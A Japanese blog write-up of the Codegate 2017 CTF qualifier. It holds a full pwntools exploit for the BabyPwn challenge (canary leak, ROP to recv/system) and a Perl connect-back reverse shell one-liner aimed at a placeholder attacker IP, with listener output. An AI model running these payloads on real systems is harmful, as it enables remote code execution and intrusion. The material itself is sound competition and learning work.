

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myon.info/blog/2017/02/11/codegate-2017-prequals-writeup/
body_size: 11329
content:
<!DOCTYPE html><html lang="ja"> <head><meta charset="utf-8"><meta name="author" content="Tosainu"><meta name="description" content="[Codegate 2017 CTF](http://ctf.codegate.org/) の Prequalification Round に一人チーム poepoe で参加. 305 points で 78 位(General)でした. pwn 過去問でもよく見かける Codegate 関連の "><meta name="generator" content="Astro v5.16.11"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="@myon___"><meta property="twitter:title" content="Codegate 2017 CTF prequals writeup | Tosainu Lab"><meta property="twitter:description" content="[Codegate 2017 CTF](http://ctf.codegate.org/) の Prequalification Round に一人チーム poepoe で参加. 305 points で 78 位(General)でした. pwn 過去問でもよく見かける Codegate 関連の "><meta property="twitter:image" content="https://myon.info/images/icon/cocoa-512.jpg"><meta property="og:url" content="https://myon.info/blog/2017/02/11/codegate-2017-prequals-writeup/"><meta property="og:type" content="article"><meta property="og:title" content="Codegate 2017 CTF prequals writeup | Tosainu Lab"><meta property="og:description" content="[Codegate 2017 CTF](http://ctf.codegate.org/) の Prequalification Round に一人チーム poepoe で参加. 305 points で 78 位(General)でした. pwn 過去問でもよく見かける Codegate 関連の "><meta property="og:image" content="https://myon.info/images/icon/cocoa-512.jpg"><title>Codegate 2017 CTF prequals writeup | Tosainu Lab</title><link href="/feed.xml" title="RSS Feed" type="application/rss+xml" rel="alternate"><link href="https://fonts.googleapis.com/css?family=Raleway:400,600&display=swap" rel="stylesheet"><link rel="stylesheet" href="/_astro/_slug_.CVvY2IA3.css"></head> <body>  <header class="bg-darkgray py-2"> <div class="container mx-auto px-2"> <div> <a class="text-2xl font-bold text-white" href="/blog/" title="home">Tosainu Lab</a> </div> </div> </header>  <main class="text-darkgray"> <article> <header class="mb-7 bg-gray-50 py-7"> <div class="container mx-auto px-2 py-2"> <h1 class="mb-4 text-4xl font-bold"> Codegate 2017 CTF prequals writeup </h1> <div class="flex flex-row items-center text-sm"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg> <span class="ml-2">2017/02/11</span>  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-tag ml-4"><path d="M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z"></path><circle cx="7.5" cy="7.5" r=".5" fill="currentColor"></circle></svg> <span class="ml-2"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/CTF/">
#CTF </a> </span> </div> </div> </header> <div class="container mx-auto mb-7 px-2"> <div class="prose"> <style>
            section.footnotes {
              font-size: 0.75rem;
              padding-top: 0.75rem;
            }
            .sr-only {
              display: none;
            }
          </style>  <p><a href="http://ctf.codegate.org/">Codegate 2017 CTF</a> の Prequalification Round に一人チーム poepoe で参加. 305 points で 78 位(General)でした.</p>
<p>pwn 過去問でもよく見かける Codegate 関連の CTF というだけあって, 実行ファイル解析系の問題が多めだった感じ. 正答者数が増えると問題の得点が下がっていくシステムもあったりで面白かった.</p>
<!--more-->
<h2 id="1-mic-check-50pt">1. Mic Check <small>(50pt)</small></h2>
<p>いわゆるサービス問題. 問題文に得点のシステム等の説明とともに Flag が書いてある.<br>
<strong>real flag is in brackets</strong> とあるように, 送信する Flag は <code>{}</code> 内の文字列だけなので注意.</p>
<blockquote>
<p>Mic Check
one two~ one two~</p>
<p>First Point : 500<br>
Minimal Point : 50<br>
Minus per one solver : -5</p>
<p>Here is Flag~ FLAG{Welcome_to_codegate2017}</p>
<p>real flag is in brackets.</p>
</blockquote>
<h2 id="2-babypwn-50pt">2. BabyPwn <small>(50pt)</small></h2>
<p>32bit の ELF.<br>
fork-server 型などと呼ばれているタイプの問題で, 実行すると <code>argv[1]</code> に渡した数値または <code>8181</code> ポートで接続を待つような感じになっていた.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ file babypwn</span></span>
<span class="line"><span>babypwn: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=79d683df4838066af61f58fc7025deb99e6bab3d, stripped</span></span>
<span class="line"><span></span></span>
<span class="line"><span>$ checksec babypwn</span></span>
<span class="line"><span>[*] '/tmp/babypwn'</span></span>
<span class="line"><span>    Arch:     i386-32-little</span></span>
<span class="line"><span>    RELRO:    Partial RELRO</span></span>
<span class="line"><span>    Stack:    Canary found</span></span>
<span class="line"><span>    NX:       NX enabled</span></span>
<span class="line"><span>    PIE:      No PIE</span></span></code></pre>
<p>対象のアドレス/ポートに接続すると, 次のようなメニューが表示される. 1は入力した文字列をそのまま表示, 2は入力した文字列を逆順で表示するというものだった.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ nc localhost 8181</span></span>
<span class="line"><span>▒▒▒▒▒▒▒C▒O▒D▒E▒G▒A▒T▒E▒2▒0▒1▒7▒▒▒▒▒▒▒</span></span>
<span class="line"><span>▒▒▒▒▒▒▒B▒A▒B▒Y▒P▒W▒N▒!▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒</span></span>
<span class="line"><span>▒▒▒▒▒▒▒G▒O▒O▒D▒L▒U▒C▒K▒~▒!▒▒▒▒▒▒▒▒▒▒▒</span></span>
<span class="line"><span>===============================</span></span>
<span class="line"><span>1. Echo</span></span>
<span class="line"><span>2. Reverse Echo</span></span>
<span class="line"><span>3. Exit</span></span>
<span class="line"><span>===============================</span></span>
<span class="line"><span>Select menu > </span></span></code></pre>
<p>接続後の主な処理は <code>0x08048a71</code> の関数にあった. 1の処理を追っていくと, 入力した文字列を入れるために確保した領域(0x28 byte)に <code>recv()</code> で <code>0x64</code> byte も読み込んでいるため stack buffer overflow が起こせる. しかも, 次の入力された文字列を返す処理では, <code>send()</code> で <code>strlen(buf)</code> 分の文字列を送信しているため, stack の情報をリークさせることが可能なのがわかる.</p>
<p>そこで, 次のような攻撃を行う.<br>
まず, stack canary をリークさせる. canary は <code>0x5082ab00</code> のような下位1 byte が <code>0x00</code> なランダムな値なので, 0x28 +1文字を書き込んで <code>strlen()</code> のチェックを回避し, 送られてくる文字列の0x29~0x2c文字目を処理することで得られる.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="python"><code><span class="line"><span style="color:#6A737D">#!/usr/bin/env python2</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">from</span><span style="color:#E1E4E8"> pwn </span><span style="color:#F97583">import</span><span style="color:#F97583"> *</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">r </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> remote(</span><span style="color:#9ECBFF">'localhost'</span><span style="color:#E1E4E8">, </span><span style="color:#79B8FF">8181</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> echo</span><span style="color:#E1E4E8">(s):</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Select menu > '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#9ECBFF">'1'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Input Your Message : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.send(s)</span></span>
<span class="line"><span style="color:#E1E4E8">    ret </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> r.recvuntil(</span><span style="color:#9ECBFF">'</span><span style="color:#79B8FF">\12</span><span style="color:#9ECBFF">='</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#F97583">    return</span><span style="color:#E1E4E8"> ret[:</span><span style="color:#F97583">-</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">]</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">buffer_size </span><span style="color:#F97583">=</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">28</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">ret </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> echo(</span><span style="color:#9ECBFF">'A'</span><span style="color:#F97583"> *</span><span style="color:#E1E4E8"> (buffer_size </span><span style="color:#F97583">+</span><span style="color:#79B8FF"> 1</span><span style="color:#E1E4E8">))</span></span>
<span class="line"><span style="color:#E1E4E8">canary </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> u32(ret[buffer_size:buffer_size </span><span style="color:#F97583">+</span><span style="color:#79B8FF"> 5</span><span style="color:#E1E4E8">]) </span><span style="color:#F97583">&#x26;</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">ffffff00</span></span>
<span class="line"><span style="color:#E1E4E8">log.info(</span><span style="color:#9ECBFF">'leaked canary: 0x</span><span style="color:#79B8FF">%x</span><span style="color:#9ECBFF">'</span><span style="color:#F97583"> %</span><span style="color:#E1E4E8"> canary)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">r.close()</span></span></code></pre>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ ./exploit.py</span></span>
<span class="line"><span>[+] Opening connection to localhost on port 8181: Done</span></span>
<span class="line"><span>[*] leaked canary: 0x5082ab00</span></span>
<span class="line"><span>[*] Closed connection to localhost port 8181</span></span></code></pre>
<p>次に, リークさせた canary を使って bof のチェックを回避しつつ, リターンアドレスを書き換えて ROP につなげる.<br>
調べていくと <code>0x08048c3b</code> にこんな感じの関数(があった痕跡?)があるので, <code>system@plt()</code> を呼び出せば任意のシェルコマンドを実行できそうなのがわかる.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>[0x08048710]> pd 14 @ 0x08048c3b</span></span>
<span class="line"><span>            0x08048c3b      push ebp</span></span>
<span class="line"><span>            0x08048c3c      mov ebp, esp</span></span>
<span class="line"><span>            0x08048c3e      sub esp, 0x28</span></span>
<span class="line"><span>            0x08048c41      mov eax, dword gs:[0x14]</span></span>
<span class="line"><span>            0x08048c47      mov dword [ebp - 0xc], eax</span></span>
<span class="line"><span>            0x08048c4a      xor eax, eax</span></span>
<span class="line"><span>            0x08048c4c      mov dword [esp], str.echo__not_easy_to_see._</span></span>
<span class="line"><span>            0x08048c53      call sym.imp.system</span></span>
<span class="line"><span>            0x08048c58      mov eax, dword [ebp - 0xc]</span></span>
<span class="line"><span>            0x08048c5b      xor eax, dword gs:[0x14]</span></span>
<span class="line"><span>        ,=&#x3C; 0x08048c62      je 0x8048c69</span></span>
<span class="line"><span>        |   0x08048c64      call sym.imp.__stack_chk_fail</span></span>
<span class="line"><span>        `-> 0x08048c69      leave</span></span>
<span class="line"><span>            0x08048c6a      ret</span></span></code></pre>
<p>しかし, これは fork-server 型なので <code>system("/bin/sh")</code> を呼んでも意味がない<sup><a href="#user-content-fn-1" id="user-content-fnref-1" data-footnote-ref="" aria-describedby="footnote-label">1</a></sup>. そこで, Linux 環境ならほぼ確実に入っているだろう Perl の connect-back shell を起動するワンライナーを使うことにした.</p>
<p>また, <code>system()</code> の引数に渡す文字列は, 木曜に解いた <a href="http://shell-storm.org/repo/CTF/CSAW-2013/Exploitation/CSAW-Diary-300/">CSAW CTF Qualification Round 2013: Exploitation3</a> (<a href="https://gist.github.com/Tosainu/5e0a1764c020a7e5b251b64b48b1468c">書いたスクリプト</a>)と同じような手法を使って送り込んだ.<br>
ROP が発動する段階ではまだ通信が close されていないことを利用し, まず <code>recv(fd, addr_bss, 0x100, 0)</code> を呼んで <code>.bss</code> セクションに実行したいシェルコマンドを書き込み, その後 <code>system(addr_bss)</code> につなげて送ったコマンドを実行させる.</p>
<p>実際に作成したスクリプトと実行結果は次の通り. 作業している環境が 無線 LAN ルータ等の NAT の下にある場合は port forwarding の設定をしておくのも忘れずに.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="python"><code><span class="line"><span style="color:#6A737D">#!/usr/bin/env python2</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">from</span><span style="color:#E1E4E8"> pwn </span><span style="color:#F97583">import</span><span style="color:#F97583"> *</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># $ objdump -M intel -j .plt -d babypwn</span></span>
<span class="line"><span style="color:#6A737D"># (...)</span></span>
<span class="line"><span style="color:#6A737D"># 08048620 &#x3C;system@plt>:</span></span>
<span class="line"><span style="color:#6A737D">#  8048620:	ff 25 2c b0 04 08    	jmp    DWORD PTR ds:0x804b02c</span></span>
<span class="line"><span style="color:#6A737D">#  8048626:	68 40 00 00 00       	push   0x40</span></span>
<span class="line"><span style="color:#6A737D">#  804862b:	e9 60 ff ff ff       	jmp    8048590 &#x3C;setsockopt@plt-0x10></span></span>
<span class="line"><span style="color:#6A737D"># (...)</span></span>
<span class="line"><span style="color:#6A737D"># 080486e0 &#x3C;recv@plt>:</span></span>
<span class="line"><span style="color:#6A737D">#  80486e0:	ff 25 5c b0 04 08    	jmp    DWORD PTR ds:0x804b05c</span></span>
<span class="line"><span style="color:#6A737D">#  80486e6:	68 a0 00 00 00       	push   0xa0</span></span>
<span class="line"><span style="color:#6A737D">#  80486eb:	e9 a0 fe ff ff       	jmp    8048590 &#x3C;setsockopt@plt-0x10></span></span>
<span class="line"><span style="color:#E1E4E8">addr_system_plt </span><span style="color:#F97583">=</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">8048620</span></span>
<span class="line"><span style="color:#E1E4E8">addr_recv_plt   </span><span style="color:#F97583">=</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">80486e0</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># $ readelf -S babypwn | grep .bss</span></span>
<span class="line"><span style="color:#6A737D">#   [25] .bss              NOBITS          0804b1b4 0021b4 00000c 00  WA  0   0  4</span></span>
<span class="line"><span style="color:#E1E4E8">addr_bss </span><span style="color:#F97583">=</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">804b1b4</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">buffer_size </span><span style="color:#F97583">=</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">28</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">socket_fd </span><span style="color:#F97583">=</span><span style="color:#79B8FF"> 4</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># r = remote('localhost', 8181)</span></span>
<span class="line"><span style="color:#E1E4E8">r </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> remote(</span><span style="color:#9ECBFF">'110.10.212.130'</span><span style="color:#E1E4E8">, </span><span style="color:#79B8FF">8888</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#6A737D"># r = remote('110.10.212.130', 8889)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> echo</span><span style="color:#E1E4E8">(s):</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Select menu > '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#9ECBFF">'1'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Input Your Message : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.send(s)</span></span>
<span class="line"><span style="color:#E1E4E8">    ret </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> r.recvuntil(</span><span style="color:#9ECBFF">'</span><span style="color:#79B8FF">\12</span><span style="color:#9ECBFF">='</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#F97583">    return</span><span style="color:#E1E4E8"> ret[:</span><span style="color:#F97583">-</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">]</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> reverse_echo</span><span style="color:#E1E4E8">(s):</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Select menu > '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#9ECBFF">'2'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Input Your Message : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.send(s)</span></span>
<span class="line"><span style="color:#E1E4E8">    ret </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> r.recvuntil(</span><span style="color:#9ECBFF">'</span><span style="color:#79B8FF">\12</span><span style="color:#9ECBFF">='</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#F97583">    return</span><span style="color:#E1E4E8"> ret[:</span><span style="color:#F97583">-</span><span style="color:#79B8FF">2</span><span style="color:#E1E4E8">]</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> exit_app</span><span style="color:#E1E4E8">():</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'Select menu > '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#9ECBFF">'3'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># leak canary</span></span>
<span class="line"><span style="color:#E1E4E8">ret </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> echo(</span><span style="color:#9ECBFF">'A'</span><span style="color:#F97583"> *</span><span style="color:#E1E4E8"> (buffer_size </span><span style="color:#F97583">+</span><span style="color:#79B8FF"> 1</span><span style="color:#E1E4E8">))</span></span>
<span class="line"><span style="color:#E1E4E8">canary </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> u32(ret[buffer_size:buffer_size </span><span style="color:#F97583">+</span><span style="color:#79B8FF"> 5</span><span style="color:#E1E4E8">]) </span><span style="color:#F97583">&#x26;</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">ffffff00</span></span>
<span class="line"><span style="color:#E1E4E8">log.info(</span><span style="color:#9ECBFF">'leaked canary: 0x</span><span style="color:#79B8FF">%x</span><span style="color:#9ECBFF">'</span><span style="color:#F97583"> %</span><span style="color:#E1E4E8"> canary)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># send ROP</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">=</span><span style="color:#9ECBFF"> ''</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> 'A'</span><span style="color:#F97583"> *</span><span style="color:#E1E4E8"> buffer_size</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(canary)</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> 'BBBB'</span><span style="color:#6A737D">                   # 0x8048b83:        pop    ebx</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> 'BBBB'</span><span style="color:#6A737D">                   # 0x8048b84:        pop    edi</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(addr_bss </span><span style="color:#F97583">+</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">800</span><span style="color:#E1E4E8">)    </span><span style="color:#6A737D"># 0x8048b85:        pop    ebp</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(addr_recv_plt)       </span><span style="color:#6A737D"># recv(fd, addr_bss, 0x100, 0)</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(addr_system_plt)     </span><span style="color:#6A737D"># system(addr_bss)</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(socket_fd)</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(addr_bss)</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(</span><span style="color:#F97583">0x</span><span style="color:#79B8FF">100</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p32(</span><span style="color:#79B8FF">0</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">echo(payload)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">exit_app()</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># send connect-back shell one-liner</span></span>
<span class="line"><span style="color:#E1E4E8">r.clean()</span></span>
<span class="line"><span style="color:#E1E4E8">r.sendline(</span><span style="color:#9ECBFF">'perl -e </span><span style="color:#79B8FF">\'</span><span style="color:#9ECBFF">use Socket;$i="your.global.ip.address";$p=13895;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&#x26;S");open(STDOUT,">&#x26;S");open(STDERR,">&#x26;S");exec("/bin/sh -i");};</span><span style="color:#79B8FF">\'\x00</span><span style="color:#9ECBFF">'</span><span style="color:#E1E4E8">)</span></span></code></pre>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ nc -l -v 192.168.xxx.xxx 13895</span></span>
<span class="line"><span>Listening on [192.168.xxx.xxx] (family 0, port 13895)</span></span>
<span class="line"><span>Connection from 110.10.212.130 59276 received!</span></span>
<span class="line"><span>$ ls</span></span>
<span class="line"><span>babypwn</span></span>
<span class="line"><span>flag</span></span>
<span class="line"><span>$ cat flag</span></span>
<span class="line"><span>FLAG{Good_Job~!Y0u_@re_Very__G@@d!!!!!!^.^}</span></span>
<span class="line"><span>$ %                                            </span></span></code></pre>
<p>BabyPwn という名前の割にはおもしろい要素がたくさん詰め込まれている感じで, 解いててめちゃくちゃ楽しかった. 気づいたら50点にまで下がっててつらい…</p>
<h3 id="20170220-追記">2017/02/20 追記</h3>
<p>socket の fd が特定できているので, わざわざ connect-back shell を立ち上げなくとも <code>/bin/sh -i &#x3C;&#x26;fd >&#x26;fd 2>&#x26;fd</code> を実行させればいいってことに気づいた. 上のスクリプトの最後の行を次のように変更することで, とりあえずローカルでシェルを取ることができた.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="python"><code><span class="line"><span style="color:#E1E4E8">r.sendline(</span><span style="color:#9ECBFF">'/bin/sh -i &#x3C;&#x26;</span><span style="color:#79B8FF">{0}</span><span style="color:#9ECBFF"> >&#x26;</span><span style="color:#79B8FF">{0}</span><span style="color:#9ECBFF"> 2>&#x26;</span><span style="color:#79B8FF">{0}</span><span style="color:#9ECBFF">'</span><span style="color:#E1E4E8">.format(socket_fd))</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">r.interactive()</span></span></code></pre>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ ./exploit2.py</span></span>
<span class="line"><span>[+] Opening connection to localhost on port 8181: Done</span></span>
<span class="line"><span>[*] leaked canary: 0x6e6b8100</span></span>
<span class="line"><span>[*] Switching to interactive mode</span></span>
<span class="line"><span>sh-4.4$ $ ls</span></span>
<span class="line"><span>ls</span></span>
<span class="line"><span>babypwn</span></span>
<span class="line"><span>exploit2.py</span></span>
<span class="line"><span>exploit.py</span></span>
<span class="line"><span>flag.txt</span></span>
<span class="line"><span>out</span></span>
<span class="line"><span>peda-session-babypwn.txt</span></span>
<span class="line"><span>sh-4.4$ $ </span></span>
<span class="line"><span>[*] Closed connection to localhost port 8181</span></span></code></pre>
<h2 id="12-messenger-205pt">12 messenger <small>(205pt)</small></h2>
<p>x86-64 の ELF.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ file messenger</span></span>
<span class="line"><span>messenger: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=d8396b1a1f90c3679f6946c3693f93abf4563ba4, stripped</span></span>
<span class="line"><span></span></span>
<span class="line"><span>$ checksec messenger</span></span>
<span class="line"><span>[*] '/tmp/messenger'</span></span>
<span class="line"><span>    Arch:     amd64-64-little</span></span>
<span class="line"><span>    RELRO:    Partial RELRO</span></span>
<span class="line"><span>    Stack:    Canary found</span></span>
<span class="line"><span>    NX:       NX disabled</span></span>
<span class="line"><span>    PIE:      No PIE</span></span></code></pre>
<p>起動するとこんな感じ. 2つまでのメッセージの追加/削除/変更/確認ができる.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ ./messenger</span></span>
<span class="line"><span> _ __ ___   ___  ___ ___  ___ _ __   __ _  ___ _ __</span></span>
<span class="line"><span>| '_ ` _ \ / _ \/ __/ __|/ _ \ '_ \ / _` |/ _ \ '__|</span></span>
<span class="line"><span>| | | | | |  __/\__ \__ \  __/ | | | (_| |  __/ |</span></span>
<span class="line"><span>|_| |_| |_|\___||___/___/\___|_| |_|\__, |\___|_|</span></span>
<span class="line"><span>                                    |___/</span></span>
<span class="line"><span>[L]eave message</span></span>
<span class="line"><span>[R]emove message</span></span>
<span class="line"><span>[C]hange message</span></span>
<span class="line"><span>[V]iew message</span></span>
<span class="line"><span>[Q]uit</span></span>
<span class="line"><span>>> </span></span></code></pre>
